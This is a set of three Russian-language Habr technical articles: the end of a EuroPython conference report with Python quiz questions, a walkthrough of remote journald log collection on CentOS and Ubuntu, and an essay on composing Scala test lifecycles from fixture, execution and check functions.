Для больших деталей рекомендую посмотреть [видео](https://www.youtube.com/watch?v=CoxAowBDDyE) доклада и [слайды](http://www.slideshare.net/hithwen/multiplatform-binary-packaging-of-your-python-client-apps). Естественно каждый из 4х описанных мною этапов в докладе разобран более подробно — приводятся образцы кода, как и что делать. Ну и конечно же стоит оговориться, что данного рода обфускация не спасает о реверсинженеринга, когда человек может заимпортить обфусцированный пакет и просто банально пробежаться по именам методов/переменных. Кстати, ещё по данной к теме рекомендую к прочтению вот [эту статью](http://blog.biicode.com/bii-internals-compiling-your-python-application-with-cython/) (она упоминается в докладе).
**Видео доклада 'Multiplatform binary packaging and distribution of your client apps'**
Следующим был весьма неплохой [доклад от одного из разработчиков Disqus](https://www.youtube.com/watch?v=CXhljKhRVpI). В докладе говорилось про преимущества [SOA](https://ru.wikipedia.org/wiki/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F_%D0%B0%D1%80%D1%85%D0%B8%D1%82%D0%B5%D0%BA%D1%82%D1%83%D1%80%D0%B0)-архитектуры на примере сервиса Disqus. Cервис Disqus чуть более чем полностью построен на Django, точнее он разделен на кучу-кучу мелких микросервисов (REST API, worker-ы, cron-ы и т.п.), каждый из которых построен на Django. К слову, докладчик доступно объяснил почему именно Django, а не что-то другое — большое комьюнити, куча готовых решений + намного проще найти специалистов. Если смотреть на технологический стек, то у Disqus из основных компонент используется uwsgi, django, celery, postgreSQL в качестве базы и redis для кэша. Чтобы шарить общий код между своими микросервисами, я так понял, они собирают отдельные python-овские пакетики. Из плюсов SOA подхода:
* 1. независимая масштабируемость
* 2. простота deploy-я
* 3. простота работы с кодом
из минусов:
* 1. если меняется какой-то один API (например external API service), то приходится не забывать догонять под измененный API другие сервисы
* 2. как упоминалось чуть выше — тяжелее шарить общий код между сервисами
**Видео доклада 'How Disqus is using Django as the basis of our Service Oriented Architecture'**
[Python Debugger Uncovered](https://www.youtube.com/watch?v=HfzdM7rsKbU) — вот это очень классный доклад от разработчика PyCharm. Советую всем backend-разработчикам посмотреть для общей эрудиции, как устроен некий абстрактный дебаггер в вакууме. Никакой высокой магии нет, все дебаггеры сделаны по одному принципу и подобию при помощи нативных средств самого языка Python. Кстати, для справки, дебаггеры PyCharm и PyDev объединяются.
**Видео доклада 'Python Debugger Uncovered'**
Ещё в этот день был очень стоящий [доклад про tool-у dh-virtualenv](https://www.youtube.com/watch?v=d_jqe1O31X8) от Spotify. Spotify в качестве основой production ОС используют Debian, и цель создания данной утилиты заключалась в том, чтобы объединить deploy проекта в виде deb-ок с инкапсулированным virtualenv-ом. Общий смысла какой — с одной стороны Debian адски стабилен, а Debian-пакеты удобны тем, что позволяют прописать все не-python-ячи зависимости (типо libxml), с другой стороны virtualenv удобен тем, что позволяет изолировать внутри себя python-ньи зависимости, и все эти зависимости будут самыми свежими пакетами, т.к. взяты с PyPI. Тулза [dh-virtualenv](https://github.com/spotify/dh-virtualenv) позволяет объединить одно с другим, и грубо говоря, автоматизированно собирать deb-ки из текущего развернутого virtualenv-а. Ставится она кстати через обычный apt-get. Внутри проекта, помимо setup.py и requirements.txt создается директория debian, в которой описываются характеристики и зависимости deb-пакета (rules, control и т.п.), а для создания пакета нагоняется консольная команда dpkg-buildpackage -us -uc. virtualenv на конечной qa/prod машине ставить не надо, т.к. он автоматически скачивается и упаковывается утилитой при создании пакета.
**Видео доклада 'Packaging in packaging: dh-virtualenv'**
Lightning Talks этого дня лично мне запомнился одним очень интересным докладом про то, почему не стоит злоупотреблять getattr().
Пример кода:
```
import random
class A(object):
def get_prop(self):
return getattr(self, 'prop', None)
class B(A):
@property
def prop(self):
return random.chioce(['test prop1', 'test prop2', 'test prop3'])
print(B().get_prop())
```
Данный код будет выводить всегда None, т.к. исключение (из-за неправильного имени метода, т.е. random.chioce) будет игнорироваться внутри getattr.
День пятый (особенности работы с памятью, DB API, делаем Go из Python)
----------------------------------------------------------------------
Доклад [“Everything You Always Wanted to Know About Memory in Python But Were Afraid to Ask”](https://www.youtube.com/watch?v=hf4MKeP5oxg) лично мне, как человеку, сильно далекому от C/C++, и привыкшему мыслить более приземленными материями, было очень интересно послушать. Какие-то вещи я уже знал, какие-то вещи лишний раз освежил в памяти. Не буду останавливаться на деталях, скажу так — особенно интересно было послушать про существующие тулы, которые имеют реальное практическое применение ([objgraph](http://mg.pov.lt/objgraph/), профилировщик памяти [guppy](https://pypi.python.org/pypi/guppy/) и т.п.), и про то, что в Python можно заюзать раличные либы, реализующие низкоуровневый malloc(), и какой профит будет от этих замен. В общем, лично я рекомендую всем посмотреть [этот доклад](https://www.youtube.com/watch?v=hf4MKeP5oxg). Так же в этот же день проходил ещё один крутой доклад на схожую тему — [«Fun with cPython memory allocator»](https://www.youtube.com/watch?v=l9Le_JOwgsM). К сожалению, я на него не ходил, но судя по отзывам моих коллег — доклад весьма стоящий. Многие наверное сталкивались с проблемой, когда создаешь в Python список из большого количества строк строк, потом удаляешь его, а память не уменьшается. Вот про эту проблему рассказывается в докладе — как это, из-за чего и как с этим бороться.
**Видео доклада 'Everything You Always Wanted to Know About Memory in Python But Were Afraid to Ask**
**Видео доклада 'Fun with cPython memory allocator**
Далее был весьма неоднозначный доклад [«Advanced Database Programming with Python»](https://www.youtube.com/watch?v=LyJ3evnz2Xw). Тем, кто в своей практике мало работал с базами данных — рекомендую послушать. Узнаете такие вещи, как уровни изоляции транзакций, например, и чем они отличаются друг от друга, а так же про python-ячью специфику работы с базами данных (согласно [PEP 249](http://legacy.python.org/dev/peps/pep-0249/) autocommit=0 де факто и commit-ы надо не забывать писать вручную) и про какие-то базовые вещи по оптимизации запросов. Доклад неоднозначный, потому что автор делает акцент на множестве весьма редких оптимизаций типо, как например генерить ID вставляемой записи в Python-е, а не полагаться на auto\_increment/sequences БД. Это-то конечно хорошо, вот только опыт показывает, что наслушавшись таких докладов, некоторые программисты начинают преждевременно оптимизировать все и вся, и это в 99% случаев приводит к весьма плачевным последствиям.
**Видео доклада 'Advanced Database Programming with Python**
И последним было [выступление от Бенуа Шесно, создателя web сервера gunicorn](https://www.youtube.com/watch?v=snIHnStehIo). Рассматривалось 100500 существующих вариантов реализации мультизадачности в python, и новый 100501-ый вариант — библиотечка [offset](https://github.com/benoitc/offset), привносящая в python функционал кроутин языка Go. Во время выступления я немного покопался во внутренностях данной библиотеки — судя по всему в основе данной либы лежит боле низкоуровневая реализация кроутин основанная на библиотеке [fibers](https://pypi.python.org/pypi/fibers/0.1.0). Сама же [offset](https://github.com/benoitc/offset) привносит в язык более высокоуровневые обертки. Т.е. грубо говоря, позволяет писать программы на python сродни тому, как они бы выглядели бы в Go. В своем докладе автор как раз приводит примеры схожести кода реализации некой абстрактной задачи, написанного на Go и написанного на Python, но с использованием [offset](https://github.com/benoitc/offset). В общем, всем тем, кому недостаточно существующего функционала тредов, tornado/twisted, asyncio, gevent и модуля multiprocessing — данная библиотека может показаться весьма интересной. Слушать же сам доклад особого смысла не имеет — лучше сразу лезть в код на github и пробовать.
**Видео доклада 'Concurrent programming with Python and my little experiment'**
Заключительные Lightning Talks в этот день мне запомнились докладом про [HSTS](https://ru.wikipedia.org/wiki/HSTS). Очень полезная штука надо сказать, о которой мало кто знает. Фактически это HTTP response заголовок, который указывает браузеру всегда принудительно использовать HTTPS-соединение для данного хостнейма. Т.е. в дальнейшем если пользователь вбивает в браузере [some-url.com](http://some-url.com), то браузер сам автоматически подставит https. Полезно и из соображений безопасности и и из соображений сокращения числа редиректов с HTTP на HTTPS, возвращаемых с сервера.
Беседы в кулуарах
-----------------
На конференции было огроменное количество стендов от компаний, так или иначе связанных с Python (Google, Amazon, DjangoCMS, JetBrains, Atlassian и пр). К ним ко всем можно было подходить и общаться на разного рода интересующие вопросы. Мы довольно много общались с ребятами из Google (правда это было не на самой конференции, а на after party от Google). Из интересного — Python у них используется преимущественно во внутренних продуктах, ну разве что кроме Youtube-а. Так же они нам по секрету сказали, что разработчики Google не очень-то любят BigTable, и уже сейчас в лабораториях Google готовится к выпуску новая революционная БД (кодовое название [Spanner](http://www.cubrid.org/blog/dev-platform/spanner-globally-distributed-database-by-google/)), позволяющая делать распределенные транзакции на кластере, и при этом обладающая всеми плюсами NoSQL. По слухам, вроде как даже Open Source (в чем, конечно, есть большие-большие сомнения).
Так же общались с представителями [DjangoCMS](https://www.django-cms.org) (тут ничего интересного, банальная незатейливая CMS на Django, можно установить на свой сервер, а можно использовать SaaS решение) и c представителями Amazon. Касательно последних, задал им вопрос, затронутый на конференции highload 2012го года, по поводу того, что пропускная способность инстансов довольно разная и непропорциональна типу инстанса (см. [презентацию](http://www.slideshare.net/profyclub_ru/partly-cloudy-aws-14831865) — 25ый слайд), но получил в ответ «ну это специфика виртуализации такая, мы не можем сказать почему, обратитесь в поддержку». Кстати, думаю многим будет интересно, ребята из Amazon раздавали анкеты с вопросами на Python-тематику. Уже сейчас не вспомню, то ли они призы разыгрывали, то ли хантили таким образом. В общем, вопросики весьма специфичные, из разряда «эти самые вопросы, которые никогда не встречаются на практике, но их любят задавать на собеседованиях в больших конторах»:
**1.** Which is called first when creating an object:
**a.** \_\_create\_\_
**b.** \_\_new\_\_
**c.** \_\_init\_\_
**d.** \_\_del\_\_
**2.** What is printed by the last statement in:
```
def foo(x, l=[]):
l+=2*x
print l
foo('a')
foo('bc')
```
**a.** ['a','b','c']
**b.** ['a','bc']
**c.** ['a','a','b','c','b','c']
**d.** ['a','a','bc','bc']
**3.** What does the last statement print?
```
class A(str):
pass
a=A('a')
d={'a':42}
d[a]=42
print type(d.keys()[0])
```
**a.** str
**b.** A
**c.** dict
**d.** int
**4.** Which of the following will these 2 statements return on Python vesrion 2?
```
5 * 10 is 50
100 * 100 is 10000
```
**a.** True, True
**b.** True, False
**c.** False, True
**d.** False, False
В целом, впечатления от конференции весьма положительные. Основная ставка организаторов делалась на общения в кулуарах. На самом деле, это первая конференция на моей памяти, где доклады прямо сразу же выкладываются на YouTube. И хотя уровень большинства докладов я бы оценил как средний, тем не менее прозвучало довольно много интересных вещей, которые так или иначе можно применить в реальных проектах. | https://habr.com/ru/post/236119/ | null | ru | null |
# Удаленное логирование в journald или Всё ещё «это вам не нужно»?

Дисклеймер
----------
Все эксперименты проводились на CentOS Linux release 7.2.1511 в качестве основной системы, с последними доступными из стоковой репы systemd (systemd-219-19.el7\_2.13). Надеюсь, часть приведенных данных будет неактуальна уже на момент публикации статьи.
### Вводная часть
Начав захватывать linux-дистрибутивы с выпуска Fedora 15, systemd окончательно победил. Зубры и аксакалы понемногу приучаются к unit'ам и systemctl. Скрежещат зубами последние защитники Старого Доброго. В этих реалиях невозможно обойти дочерние продукты systemd. И сегодня давайте поговорим, например, про journald.
Сам по себе journald (и соответственно journalctl) — прекрасный инструмент. Зародившийся как слегка сторонний к systemd проект, к нынешнему времени journald стал вторым инструментом из семейства systemd, с которым знакомятся системные администраторы. Мне действительно нравится идея рантайм хранилища логов с опциональной возможностью сброса на постоянное хранение, задумка с boot-id `journalctl --boot` и machine-id (`journalctl --machine`), возможность из единого интерфейса вызывать логи любых зарегистрированных приложений `journalctl -u`, а также наличие "из коробки" ротации логов (как по месту, так и по времени) при помощи `journalctl --vacuum-size` или `journalctl --vacuum-time`. Из хорошего нельзя не упомянуть ещё и параметры `since`, `until` и `priority`, которыми можно "грепать" события по времени и приоритету, и, разумеется, параметр `utc`, снимающий огромную головную боль с мульти-таймзонными командами и проектами. Может быть немного спорным бинарный формат хранения файлов, но этот выбор был объяснен авторами ещё при первых анонсах journald (безопасность и дешевизна хранения, интеграция с systemd, принудительный единый формат, переносимость).
К сожалению, не приобрел большого распространения механизм каталогов journald, который позволяет, например, организовать перевод сообщений логов или предоставить конечным пользователям url для решения проблем с конкретными ошибками. Но в целом даже разработчики systemd не пользуются этой возможностью полностью — куда уж нам, смертным.
Это всё реализовано, работает, описано в сотнях мануалов, проверено. Большое спасибо, но я хочу больше.
### Преамбула
Не так давно один приятель попросил настроить ему сервер для сбора логов. Хха! — подумал я, — это же прекрасный повод изучить journald в свете его возможностей центрального лог-сервера!
Понятное дело, что инструмент зависит от задачи. Вот и в этот раз был проведен краткий сбор требований:
1. Необходимо организовать единую точку логирования
2. Необходимо организовать возможность подключения к единой точке логирования заранее неизвестного количества клиентов (и их отключение, соответственно)
3. Желательно организовать возможность просмотра логов online, с автоматическим получением новых записей
4. При выполнении предыдущего пункта, хранение логов на центральной точке можно ограничить N часами (даже не днями)
5. Формат сообщений непостоянен вплоть до мультилайна
6. Ключевое интересующее ПО пишет в stdout (да, можно изменить поведение или накостылить, но покупаем, что продают), консоль не закрывает
И общетехническая вводная:
1. Данные передаются по паблик-сетям
2. Головная выделенная машина: Centos7.2 (latest)
3. Подключаемые машины: Ubuntu 16.04
Кажется, что systemd и journald хороший выбор, верно? Ведь все пункты уже реализованы! Поднимаем тестовый стенд!
### Головной хост
Ну что же, начнём.
Нас интересуют три компонента:
1. `systemd-journal-gatewayd` — http-демон, открывающий порт для просмотра (или скачивания) записей журнала
2. `systemd-journal-remote` — демон, скачивающий или принимающий записи журналов на центральном сервере
3. `systemd-journal-upload` — демон, дублирующий записи журналов на удаленный сервер
Все эти компоненты входят в centos-пакет `systemd-journal-gateway`, так что выполняем:
```
yum -y update && yum -y install systemd-journal-gateway
```
За получение логов на головной машине используется демон `systemd-journal-remote`. С него и начнём.
#### systemd-journal-remote
У remote есть два режима работы: активный (при котором он сам ходит в удаленный журнал и скачивает логи — в том числе в режиме слежения. Для этого режима на всех удаленных машинах нужен `systemd-journal-gatewayd`) и пассивный (при котором демон висит и ждёт, пока к нему придут). С учетом неизвестного количества машин — выбираем пассивный режим. Вся настройка, собственно, заключается в том, чтобы сделать директорию `/var/log/journal/remote`, назначить ей права нужного пользователя и запустить сервис:
```
mkdir -p /var/log/journal/remote
chown systemd-journal-remote:systemd-journal-remote /var/log/journal/remote
systemctl start /var/log/journal/remote
```
Поскольку мы собираем демо-стенд, давайте переключим протокол приёма файлов с https на http. Для этого необходимо отредатировать стартовый сервис-файл `/lib/systemd/system/systemd-journal-remote.service`, заменив опцию `listen-https` на `listen-http`. Также будет полезно поправить `/lib/systemd/system/systemd-journal-remote.socket`, указав только интересующий нас адрес для биндинга демона.
Демон стартовал, висит в пассивном режиме, работает по http. Ура!
#### Дьявол в деталях
Во-первых, при создании директории `/var/log/journal` все ваши системные логи начнут писаться в директорию `/var/log/journal/`. Чтобы изменить это поведение и вернуть как было, надо заправить конфигурационный файл `/etc/systemd/journald.conf` (а лучше даже `/etc/systemd/journald.conf.d/<ваш конфиг>.conf`, т.к. первый может перетереться при обновлениях), а именно строку `Storage=`. По умолчанию, значение этого параметра `auto`, что означает "если есть директория в var, journald записывает логи туда". В моём случае, параметр надо было принудительно выставить в `volatile`.
#### systemd-journal-upload
С upload всё ещё проще: создаём `/etc/systemd/journal-upload.d/<ваш конфиг>.conf`, записав туда:
```
[Upload]
URL=http://:<порт удаленного демона>
```
и запустим `systemctl start systemd-journal-upload`
#### Дьявол в деталях
Во-вторых, демон не запустится благодаря очень старой [баге в Centos](https://bugzilla.redhat.com/show_bug.cgi?id=1262743). Так что делайте usermod руками: `usermod -a -G systemd-journal systemd-journal-upload`. После этого демон должен стартовать успешно.
#### Удаленные клиенты
На удаленных клиентах, напомню, стоит Ubuntu 16.04. Так что ставим там `apt-get install systemd-journal-remote` и проводим правки `/etc/systemd/journal-upload.d/<ваш конфиг>.conf`, аналогичные предыдущему пункту (кроме `usermod`).
#### systemd-journal-gatewayd
А тут, собственно, описывать нечего. Текущая версия, представленная в Centos, не позволяет указывать нестандартные директории для указанного демона. Причем стандартная директория для логов с других машин, по логике разработчиков, является нестандартной для просмотрщика логов. В новых версиях systemd это, кажется, [исправлено](https://github.com/systemd/systemd/issues/3871), но мы же не будем ставить неродные версии...
Ну что же, давайте хотя бы понаблюдаем за логами:
```
journalctl -D /var/log/journal/remote --follow
```
Ну, что-то вроде работает...
#### Дьявол в деталях
В третьих, благодаря старой [баге в systemd](https://github.com/systemd/systemd/issues/1387), у вас начнёт дичайше пухнуть директория `/var/log/journal/remote`. И тут вам не поможет ничего...
#### Дойдём до конца!
Тем не менее, раз уж мы зашли так далеко, давайте дойдём до конца. Запускаем на головной машине демон `systemd-journal-gatewayd` (опять не забываем поправить `/lib/systemd/system/systemd-journal-gatewayd.socket`, чтобы ограничить демона, да?) и внимательно изучаем веб-интерфейс просмотрщика:
* Подкачка логов online фактически отсутствует
* Лютые `on mouse over` и `on mouse scroll` для логов
* microhttpd под капотом
* Простите, но ужасающий интерфейс
* Есть возможность фильтрации логов по systemd-unit, но (в связи с количеством неинформативных session-юнитов например от крон-скриптов) невозможность пользоваться фильтрами
* Все юниты пишутся полностью — если вы используете например пароли к базам данных в крон-строках, ваши пароли будут вас ждать
Нда. Возможно, и хорошо, что не получилось его настроить, м?
#### Итого
Для proof of concept за пару дней был написан [pet-проект](https://github.com/skob/journal), благо journald предоставляет родную библиотеку для питона. Из особенностей:
1. Онлайн-просмотр по SSE
2. Возможность фильтровать выводимые юниты администратором на уровне конфигурации
3. Возможность фильтровать хосты/приоритет/юниты пользователем на уровне веб-приложения
4. Ну и немножко бутстрапа
Этот же проект был раскатан приятелю, с описанием имеющихся проблем, отказом от ответственности и принудительной очисткой журналов.
Но на больших проектах лично я наверное ещё долго не буду использовать journald в качестве центрального хранилища логов. До тех пор, пока не будут убраны приведенные выше баги, мой выбор — однозначно в пользу syslog.
Автор статьи: [Степан Карамышев](https://habrahabr.ru/users/skob/) | https://habr.com/ru/post/317182/ | null | ru | null |
# Выбираемся из дебрей тестов: строим короткий путь от фикстуры к проверке

В этой статье я хочу предложить альтернативу традиционному стилю дизайна тестов, используя концепции функционального программирования в Scala. Подход был навеян многомесячной болью от поддержки десятков и сотен падающих тестов и жгучим желанием сделать их проще и понятнее.
Несмотря на то, что код написан на Scala, предлагаемые идеи будут актуальны для разработчиков и тестировщиков на всех языках, поддерживающих парадигму функционального программирования. Ссылку на Github с полным решением и примером вы сможете найти в конце статьи.
Проблема
--------
Если вы когда-либо имели дело с тестами (не важно — юнит-тестами, интеграционными или функциональными), скорее всего они были написаны в виде набора последовательных инструкций. К примеру:
```
// Данные тесты описывают простой магазин. В зависимости от совокупности
// своей роли, количества бонусов и общей стоимости заказа, пользователь
// может получить скидку разного размера.
"Если роль покупателя = 'customer'" - {
import TestHelper._
"И общая сумма покупки < 250 после вычета бонусов - нет скидки" in {
val db: Database = Database.forURL(TestConfig.generateNewUrl())
migrateDb(db)
insertUser(db, id = 1, name = "test", role = "customer")
insertPackage(db, id = 1, name = "test", userId = 1, status = "new")
insertPackageItems(db, id = 1, packageId = 1, name = "test", price = 30)
insertPackageItems(db, id = 2, packageId = 1, name = "test", price = 20)
insertPackageItems(db, id = 3, packageId = 1, name = "test", price = 40)
val svc = new SomeProductionLogic(db)
val result = svc.calculatePrice(packageId = 1)
result shouldBe 90
}
"И общая сумма покупки >= 250 после вычета бонусов - скидка 10%" in {
val db: Database = Database.forURL(TestConfig.generateNewUrl())
migrateDb(db)
insertUser(db, id = 1, name = "test", role = "customer")
insertPackage(db, id = 1, name = "test", userId = 1, status = "new")
insertPackageItems(db, id = 1, packageId = 1, name = "test", price = 100)
insertPackageItems(db, id = 2, packageId = 1, name = "test", price = 120)
insertPackageItems(db, id = 3, packageId = 1, name = "test", price = 130)
insertBonus(db, id = 1, packageId = 1, bonusAmount = 40)
val svc = new SomeProductionLogic(db)
val result = svc.calculatePrice(packageId = 1)
result shouldBe 279
}
}
"Если роль покупателя = 'vip'" - {/*...*/}
```
Это предпочтительный для большинства, не требующий освоения, способ описания тестов. В нашем проекте около 1000 тестов разных уровней (юнит-тестов, интеграционных, end-to-end), и все они, до недавнего времени, были написаны в подобном стиле. По мере роста проекта, мы начали ощущать значительные проблемы и замедление при поддержке таких тестов: приведение тестов в порядок занимало не меньше времени, чем написание бизнес-значимого кода.
При написании новых тестов всегда приходилось придумывать с нуля, как подготовить данные. Зачастую копипастой шагов из соседних тестов. Как следствие, когда изменялась модель данных в приложении, карточный домик рассыпался и приходилось собирать его по-новой в каждом тесте: в лучшем случае, всего лишь изменением функций-хелперов, в худшем — глубоким погружением в тест и его переписыванием.
Когда тест падал честно — т. е. из-за бага в бизнес-логике, а не из-за проблем в самом тесте — понять, где что-то пошло не так, без дебага было невозможно. Из-за того, что в тестах нужно было долго разбираться, никто в полной мере не обладал знаниями о требованиях — каким образом система должна себя вести при определенных условиях.
Вся эта боль — симптомы двух более глубоких проблем такого дизайна:
1. Содержимое теста допускается в слишком свободной форме. Каждый тест уникален, как снежинка. Необходимость вчитываться в детали теста занимает массу времени и демотивирует. Не важные подробности отвлекают от главного — требования, проверяемого тестом. Копипаста становится основным способом написания новых тест-кейсов.
2. Тесты не помогают разработчику локализовать баги, а только сигнализируют о какой-то проблеме. Чтобы понять состояние, на котором выполняется тест, нужно восстанавливать его в голове или подключаться дебаггером.
Моделирование
-------------
Можем ли мы сделать лучше? (Спойлер: можем.) Давайте рассмотрим, из чего состоит этот тест.
```
val db: Database = Database.forURL(TestConfig.generateNewUrl())
migrateDb(db)
insertUser(db, id = 1, name = "test", role = "customer")
insertPackage(db, id = 1, name = "test", userId = 1, status = "new")
insertPackageItems(db, id = 1, packageId = 1, name = "test", price = 30)
insertPackageItems(db, id = 2, packageId = 1, name = "test", price = 20)
insertPackageItems(db, id = 3, packageId = 1, name = "test", price = 40)
```
Тестируемый код, как правило, будет ждать на вход некие явные параметры — идентификаторы, размеры, объемы, фильтры и т. п. Также зачастую ему будут необходимы и данные из реального мира — мы видим, что для получения меню и шаблонов меню приложение обращается к базе данных. Для надежного выполнения теста нам понадобится *фикстура* (*fixture*) — состояние, в котором должна находиться система и/или провайдеры данных до запуска теста и входные параметры, нередко связанные с состоянием.
Этой фикстурой мы подготовим *зависимость* (*dependency*) — наполним базу данных (очередь, внешний сервис и т. п.). Подготовленной зависимостью мы инициализируем тестируемый класс (сервисы, модули, репозитории, т. п.).
```
val svc = new SomeProductionLogic(db)
val result = svc.calculatePrice(packageId = 1)
```
Исполнив тестируемый код на некоторых входных параметрах, мы получим бизнес-значимый *результат* (*output*) — как явный (возвращенный методом), так и неявный — изменение пресловутого состояния: базы данных, внешнего сервиса и т. д.
```
result shouldBe 90
```
Наконец, мы проверим, что результаты оказались ровно такими, какими ожидали, подводя итог теста одной или несколькими *проверками* (*assertion*).
Можно прийти к выводу, что в целом тест состоит из одних и тех же стадий: подготовки входных параметров, выполнения на них тестируемого кода и сравнения результатов с ожидаемыми. Мы можем использовать этот факт, чтобы избавиться от **первой проблемы в тесте** — слишком свободной формы, явно разделив тест на стадии. Эта идея не нова и уже давно применяется в тестах в BDD-стиле (*behavior-driven development*).
Что насчет расширяемости? Любой из шагов процесса тестирования может содержать в себе сколько угодно промежуточных. Забегая вперед, мы могли бы формировать фикстуру, создавая сначала некую человекочитаемую структуру, а потом конвертировать ее в объекты, которыми наполняется БД. Процесс тестирования бесконечно расширяем, но, в конечном счете, всегда сводится к основным стадиям.

Запуск тестов
-------------
Попробуем воплотить идею разделения теста на стадии, но сначала определим, каким бы мы хотели видеть конечный результат.
В целом, нам хочется сделать написание и поддержку тестов менее трудозатратным и более приятным процессом. Чем меньше в теле теста явных неуникальных (повторящихся где-то еще) инструкций, тем меньше изменений нужно будет вносить в тесты после изменения контрактов или рефакторинга и тем меньше времени понадобится на прочтение теста. Дизайн теста должен подталкивать к переиспользованию часто используемых кусков кода и препятствовать бездумному копированию. Неплохо было бы, если бы тесты имели унифицированный вид. Предсказуемость улучшает читаемость и экономит время — представьте, как много времени бы уходило у студентов-физиков на освоение каждой новой формулы, если бы они были описаны словами в свободной форме, а не математическим языком.
Таким образом, наша цель — скрыть все отвлекающее и лишнее, оставив на виду только критически важную для понимания приложения информацию: что тестируется, что ожидается на входе, а что — на выходе.

Вернемся к модели устройства теста. Технически каждую точку на этом графике может представлять тип данных, а переходы из одной в другую — функции. Прийти от начального типа данных к конечному можно, поочередно применяя последующую функцию к результату предыдущей. Иными словами, используя *композицию функций*: подготовки данных (назовем ее `prepare`), исполнения тестируемого кода (`execute`) и проверки ожидаемого результата (`check`). На вход этой композиции мы передадим первую точку графика — фикстуру. Получившуюся функцию высшего порядка назовем **функцией жизненного цикла** теста.
**Функция жизненного цикла**
```
def runTestCycle[FX, DEP, OUT, F[_]](
fixture: FX,
prepare: FX => DEP,
execute: DEP => OUT,
check: OUT => F[Assertion]
): F[Assertion] =
// В Scala вместо того, чтобы писать check(execute(prepare(fixture)))
// можно использовать более читабельный вариант с функцией andThen:
(prepare andThen execute andThen check) (fixture)
```
Встает вопрос, откуда возьмутся внутренние функции? Готовить данные мы будем ограниченным количеством способов — наполнять базу, мокать, т. п. — поэтому варианты функции prepare будут общие для всех тестов. Как следствие, проще будет сделать специализированные функции жизненного цикла, скрывающие в себе конкретные реализации подготовки данных. Поскольку способы вызова проверяемого кода и проверки — относительно уникальные для каждого теста, `execute` и `check` будут подаваться явно.
**Адаптированная под интеграционные тесты на БД функция жизненного цикла**
```
// Наполнить базу фикстурой — имплементируется отдельно под приложение
def prepareDatabase[DB](db: Database): DbFixture => DB
def testInDb[DB, OUT](
fixture: DbFixture,
execute: DB => OUT,
check: OUT => Future[Assertion],
db: Database = getDatabaseHandleFromSomewhere(),
): Future[Assertion] =
runTestCycle(fixture, prepareDatabase(db), execute, check)
```
Делегируя все административные нюансы в функцию жизненного цикла, мы получаем возможность расширять процесс тестирования, не влезая ни в один уже написанный тест. За счет композиции мы можем внедряться в любую точку процесса, извлекать или добавлять туда данные.
Чтобы лучше проиллюстрировать возможности такого подхода, решим **вторую проблему** нашего изначального теста — отсутствие вспомогательной информации для локализации проблем. Добавим логирование при получении ответа от тестируемого метода. Наше логирование не будет изменять тип данных, а лишь будет производить *сайд-эффект* — вывод сообщения на консоль. Поэтому после сайд-эффекта мы вернем его как есть.
**Функция жизненного цикла с логированием**
```
def logged[T](implicit loggedT: Logged[T]): T => T =
(that: T) => {
// Передавая в качестве аргумента инстанс тайпкласса Logged для T,
// мы получаем возможность “добавить” абстрактному that поведение log().
// Подробнее о тайпклассах - дальше.
loggedT.log(that) // Существует продвинутый вариант записи: that.log()
that // объект возвращается неизменным
}
def runTestCycle[FX, DEP, OUT, F[_]](
fixture: FX,
prepare: FX => DEP,
execute: DEP => OUT,
check: OUT => F[Assertion]
)(implicit loggedOut: Logged[OUT]): F[Assertion] =
// Внедряем logged сразу после получения результата - после execute
(prepare andThen execute andThen logged andThen check) (fixture)
```
Вот таким простым движением мы добавили логирование возвращаемого результата и состояния базы **в каждом тесте**. Преимущество таких маленьких функций в том, что их легко понимать, легко композировать для переиспользования и легко избавиться, если они станут не нужны.

В результате наш тест будет выглядеть следующим образом:
```
val fixture: SomeMagicalFixture = ??? // Объявлен где-то в другом месте
def runProductionCode(id: Int): Database => Double =
(db: Database) => new SomeProductionLogic(db).calculatePrice(id)
def checkResult(expected: Double): Double => Future[Assertion] =
(result: Double) => result shouldBe expected
// Создание и наполнение Database скрыто в testInDb
"Если роль покупателя = 'customer'" in testInDb(
state = fixture,
execute = runProductionCode(id = 1),
check = checkResult(90)
)
```
Тело теста стало немногословным, фикстуру и проверки можно переиспользовать в других тестах, и мы больше нигде вручную не подготавливаем базу данных. Остается лишь одна проблема...
Подготовка фикстур
------------------
В коде выше мы использовали предположение, что фикстура уже откуда-то возьмется в готовом виде и ее лишь нужно будет передать в функцию жизненного цикла. Поскольку данные — ключевой ингредиент простых и поддерживаемых тестов, мы не можем не коснуться того, как их формировать.
Предположим, у нашего тестируемого магазина есть типичная БД среднего размера (для простоты примера с 4 таблицами, но в реальности их могут быть сотни). Часть содержит справочную информацию, часть —непосредственно бизнесовую, и все вместе это можно связать в несколько полноценных логических сущностей. Таблицы связаны между собой ключами (*foreign keys*) — чтобы создать сущность `Bonus`, потребуется сущность `Package`, а ей в свою очередь — `User`. И так далее.
Обходы ограничений схемы и всяческие хаки ведут к неконсистентности и, как следствие, к нестабильности тестов и часам увлекательного дебага. По этой причине мы будем наполнять базу по-честному.
Мы могли бы использовать боевые методы для наполнения, но даже при поверхностном рассмотрении этой идеи возникает много непростых вопросов. Что будет готовить данные в тестах на сами эти методы? Нужно ли будет переписывать тесты, если поменяется контракт? Что делать, если данные доставляются вообще не тестируемым приложением (например, импортом кем-то еще)? Как много различных запросов придется сделать, чтобы создать сущность, зависимую от многих других?
**Наполнение базы в изначальном тесте**
```
insertUser(db, id = 1, name = "test", role = "customer")
insertPackage(db, id = 1, name = "test", userId = 1, status = "new")
insertPackageItems(db, id = 1, packageId = 1, name = "test", price = 30)
insertPackageItems(db, id = 2, packageId = 1, name = "test", price = 20)
insertPackageItems(db, id = 3, packageId = 1, name = "test", price = 40)
```
Разрозненные хелпер-методы, как в изначальном примере — это та же проблема, но под другим соусом. Они возлагают ответственность по управлению зависимыми объектами и их связями на нас самих, а нам бы хотелось этого избежать.
